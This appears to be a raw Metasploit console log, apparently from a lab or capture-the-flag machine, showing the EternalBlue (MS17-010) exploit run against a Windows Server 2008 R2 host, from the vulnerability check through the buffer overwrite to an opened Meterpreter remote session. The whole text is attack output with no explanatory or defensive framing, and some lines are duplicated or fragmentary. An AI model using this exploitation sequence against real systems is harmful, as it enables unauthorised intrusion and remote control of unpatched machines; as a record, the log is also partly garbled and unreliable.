 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] 10.10.10.80:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
NOTE: Rex::Socket.gethostbyname is deprecated, use getaddress, resolve_nbo, or similar instead. It will
be removed in the next Major version
NOTE: Rex::Socket.gethostbyname is deprecated, use getaddress, resolve_nbo, or similar instead. It will
be removed in the next Major version
[+] 10.10.10.80:445 - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 76
01 Service Pack 1 x64 (64-bit)
[*] 10.10.10.80:445 - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.10.80:445 - The target is vulnerable.
[*] 10.10.10.80:445 - Connecting to target for exploitation.
NOTE: Rex::Socket.gethostbyname is deprecated, use getaddress, resolve_nbo, or similar instead. It will
be removed in the next Major version
[+] 10.10.10.80:445 - Connection established for exploitation.
[+] 10.10.10.80:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.80:445 - CORE raw buffer dump (51 bytes)
[*] 10.10.10.80:445 - 0×00000000 57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32 Windows Server 2
[*] 10.10.10.80:445 - 0×00000010 30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20 008 R2 Standard
[*] 10.10.10.80:445 - 0×00000020 37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63 7601 Service Pac
[*] 10.10.10.80:445 - 0×00000030 6b 20 31 k 1
[+] 10.10.10.80:445 - Target arch selected valid for arch indicated by DCE/RPC reply
be removed in the next Major version
[*] 10.10.10.80:445 - Sending last fragment of exploit packet!
[*] 10.10.10.80:445 - Receiving response from exploit packet
[+] 10.10.10.80:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.10.10.80:445 - Sending egg to corrupted connection.
[*] 10.10.10.80:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 10.10.10.80
[*] Meterpreter session 4 opened (192.168.47.155:36827 → 192.168.47.155:1080) at 2023-05-27 16:40:44 +
0800
[+] 10.10.10.80:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.80:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.80:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >